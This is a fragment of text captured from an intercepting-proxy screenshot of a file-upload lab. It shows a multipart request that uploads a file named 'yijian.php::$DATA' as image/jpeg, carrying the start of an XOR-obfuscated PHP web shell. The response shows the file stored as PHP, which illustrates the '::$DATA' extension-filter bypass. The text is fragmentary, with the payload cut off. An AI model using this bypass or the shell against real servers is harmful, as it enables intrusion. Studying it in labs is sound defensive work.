 14 -----------------------------5230121552785998305995674220
15 Content-Disposition: form-data; name="upload_file"; filename="yijian.php::$DATA"
16 Content-Type: image/jpeg
17
18 <?php
19 class CEGH {
20 function dpVO() {
21 $Qnvu = "\x8a" ^ "\xeb";
22 $QwaE = "\x4f" ^ "\x3c";
23 $gorf = "\xad" ^ "\xde";
24 $IGHb = "\xa9" ^ "\xcc";
：：$DATA绕过
Search...
0 ma
Response
Pretty Raw Hex Render \n
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202202212005529636.php::$data" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">